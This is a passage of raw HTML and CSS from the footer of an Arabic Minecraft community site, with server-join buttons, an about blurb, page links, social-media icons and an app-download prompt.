.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}</style>
<div class="wp-block-kadence-column kadence-column3811_5253ca-b9 kb-section-dir-horizontal"><div class="kt-inside-inner-col">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="minecraft://?addExternalServer=SmartCraft|play.mc-smartcraft.com:25565">Java</a></div>
</div>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="minecraft://?addExternalServer=SmartCraft|play.mc-smartcraft.com:19132">Mobile</a></div>
</div>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="minecraft://?addExternalServer=SmartCraft|play.mc-smartcraft.com:19132">PC</a></div>
</div>
</div></div>


<style>.kadence-column3811_afa57f-85 > .kt-inside-inner-col{display:flex;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col,.kadence-column3811_afa57f-85 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-none, 0rem );}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;align-items:center;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column3811_afa57f-85{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3811_afa57f-85{text-align:center;}.kadence-column3811_afa57f-85{position:relative;}.kadence-column3811_afa57f-85, .kt-inside-inner-col > .kadence-column3811_afa57f-85:not(.specificity){margin-top:var(--global-kb-spacing-xs, 1rem);margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3811_afa57f-85{align-self:flex-end;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 1024px){.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;align-items:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3811_afa57f-85{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;align-items:center;}}</style>
<div class="wp-block-kadence-column kadence-column3811_afa57f-85 kb-section-dir-vertical"><div class="kt-inside-inner-col"><style>.wp-block-kadence-spacer.kt-block-spacer-3811_b7830e-bb .kt-block-spacer{height:10px;}.wp-block-kadence-spacer.kt-block-spacer-3811_b7830e-bb .kt-divider{border-top-width:3px;height:1px;border-top-color:var(--global-palette1, #3182CE);width:75%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-3811_b7830e-bb"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</div></div>

</div></div><!-- [/element-4395] --></p>
</section>	</div>
</div><!-- .footer-widget4 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-4" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center has-theme-palette-8-color has-text-color has-link-color wp-elements-46b61d65f8169de0ea9481513e753544">حول</h3>
</section><section id="block-5" class="widget widget_block"><style>.wp-block-kadence-spacer.kt-block-spacer-block-5_9e3975-d1 .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-block-5_9e3975-d1 .kt-divider{border-top-width:6px;border-top-color:var(--global-palette1, #3182CE);width:10%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-block-5_9e3975-d1"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</section><section id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" width="1000" height="1000" src="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png" alt="" class="wp-image-397" style="width:132px;height:auto" srcset="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png.webp 1000w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-324x324.png.webp 324w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-100x100.png.webp 100w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-416x416.png.webp 416w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-300x300.png.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-150x150.png.webp 150w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-768x768.png.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>
</div></section><section id="block-8" class="widget widget_block widget_text">
<p class="has-text-align-center has-theme-palette-9-color has-text-color has-link-color wp-elements-69dcfaf38bec1515efa098cf614b7650">الى كل محبي لعبة ماينكرافت في المجتمع العربي نرحب بكم هنا معنا في هذه الصفحة, لمتابعة كل ماهو جديد وحصري ومميز .</p>
</section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-9" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center has-theme-palette-8-color has-text-color has-link-color wp-elements-edb6bb1635cebe4d0093b284455a0284">روابط</h3>
</section><section id="block-10" class="widget widget_block"><style>.wp-block-kadence-spacer.kt-block-spacer-block-10_a91f8f-3e .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-block-10_a91f8f-3e .kt-divider{border-top-width:6px;border-top-color:var(--global-palette1, #3182CE);width:10%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-block-10_a91f8f-3e"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4336"><a rel="privacy-policy" href="https://www.mc-smartcraft.com/privacy/">سياسة الخصوصية</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4337"><a href="https://www.mc-smartcraft.com/contact/">اتصل بنا</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338"><a href="https://www.mc-smartcraft.com/about/">حول</a></li>
</ul></div></section><section id="block-13" class="widget widget_block"><p><!-- [element-4315] --><style>.kt-svg-icons4315_47a251-e3 .kt-svg-item-0 .kb-svg-icon-wrap{color:var(--global-palette4, #2D3748);font-size:50px;}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs, 0.5rem );}</style>
<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons4315_47a251-e3 alignnone"><style>.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_e93571-f4:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_e93571-f4"><a href="https://www.techonmart.com/go/dfc3" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_youtube"><svg viewBox="0 0 576 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d61561-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d61561-3c"><a href="https://www.techonmart.com/go/a42p" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-n"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d8a990-9c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d8a990-9c"><a href="https://www.techonmart.com/go/49u2" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_instagram"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></span></a></div>


<style>.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_a41a60-40:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_a41a60-40"><a href="https://www.techonmart.com/go/6wy8" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_discord"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M297.216 243.2c0 15.616-11.52 28.416-26.112 28.416-14.336 0-26.112-12.8-26.112-28.416s11.52-28.416 26.112-28.416c14.592 0 26.112 12.8 26.112 28.416zm-119.552-28.416c-14.592 0-26.112 12.8-26.112 28.416s11.776 28.416 26.112 28.416c14.592 0 26.112-12.8 26.112-28.416.256-15.616-11.52-28.416-26.112-28.416zM448 52.736V512c-64.494-56.994-43.868-38.128-118.784-107.776l13.568 47.36H52.48C23.552 451.584 0 428.032 0 398.848V52.736C0 23.552 23.552 0 52.48 0h343.04C424.448 0 448 23.552 448 52.736zm-72.96 242.688c0-82.432-36.864-149.248-36.864-149.248-36.864-27.648-71.936-26.88-71.936-26.88l-3.584 4.096c43.52 13.312 63.744 32.512 63.744 32.512-60.811-33.329-132.244-33.335-191.232-7.424-9.472 4.352-15.104 7.424-15.104 7.424s21.248-20.224 67.328-33.536l-2.56-3.072s-35.072-.768-71.936 26.88c0 0-36.864 66.816-36.864 149.248 0 0 21.504 37.12 78.08 38.912 0 0 9.472-11.52 17.152-21.248-32.512-9.728-44.8-30.208-44.8-30.208 3.766 2.636 9.976 6.053 10.496 6.4 43.21 24.198 104.588 32.126 159.744 8.96 8.96-3.328 18.944-8.192 29.44-15.104 0 0-12.8 20.992-46.336 30.464 7.68 9.728 16.896 20.736 16.896 20.736 56.576-1.792 78.336-38.912 78.336-38.912z"/></svg></span></a></div>


<style>.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_dc8be9-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_dc8be9-3c"><a href="https://www.techonmart.com/go/lciw" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_pinterest"><svg viewBox="0 0 496 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></span></a></div>


<style>.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_f51b65-d6:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_f51b65-d6"><a href="https://www.techonmart.com/go/fx42" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_patreon"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M512 194.8c0 101.3-82.4 183.8-183.8 183.8-101.7 0-184.4-82.4-184.4-183.8 0-101.6 82.7-184.3 184.4-184.3C429.6 10.5 512 93.2 512 194.8zM0 501.5h90v-491H0v491z"/></svg></span></a></div>


<style>.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_f09336-24:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_f09336-24"><a href="https://www.techonmart.com/go/cl32" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fas_users"><svg viewBox="0 0 640 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"/></svg></span></a></div>


<style>.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_403fc1-15:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_403fc1-15"><a href="https://www.techonmart.com/go/5yj8" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-ic_twitterX"><svg viewBox="0 0 1200 1227"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d91fce-74:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d91fce-74"><a href="https://www.techonmart.com/go/ndpt" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_linkedin-in"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"/></svg></span></a></div>


<style>.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_2bc442-92:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_2bc442-92"><a href="https://www.techonmart.com/go/3g8u" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-messenger"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"/></svg></span></a></div>


<style>.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_00e4d9-98:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_00e4d9-98"><a href="https://www.techonmart.com/go/aoia" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_whatsapp"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg></span></a></div>
</div>
<!-- [/element-4315] --></p>
</section>	</div>
</div><!-- .footer-widget2 -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-11" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center has-theme-palette-8-color has-text-color has-link-color wp-elements-1c3ecd60497e68b181d685ebbf873350">التطبيق</h3>
</section><section id="block-18" class="widget widget_block"><style>.wp-block-kadence-spacer.kt-block-spacer-block-10_ff7945-2c .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-block-10_ff7945-2c .kt-divider{border-top-width:6px;border-top-color:var(--global-palette1, #3182CE);width:10%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-block-10_ff7945-2c"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</section><section id="block-21" class="widget widget_block widget_text">
<p class="has-text-align-center has-theme-palette-9-color has-text-color has-link-color wp-elements-bfce60e9629fb0ff601f973a2e8b66c2">قم بتنزيل التطبيق الآن على جهازك</p>
</section><section id="block-24" class="widget widget_block"><p><!-- [element-4312] --><style>.kt-svg-icons4312_6df253-64 .kt-svg-item-0 .kb-svg-icon-wrap{color:var(--global-palette4, #2D3748);font-size:50px;}.wp-block-kadence-icon.kt-svg-icons4312_6df253-64{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-lg, 4rem);}</style>
<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons4312_6df253-64 alignnone"><style>.kt-svg-item-4312_0891b7-bf .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4312_0891b7-bf .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:60px;}.kt-svg-item-4312_0891b7-bf:hover .kb-svg-icon-wrap{color:var(--global-palette1, #3182CE);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4312_0891b7-bf"><a href="https://www.techonmart.com/go/vmly" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_microsoft"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"/></svg></span></a></div>


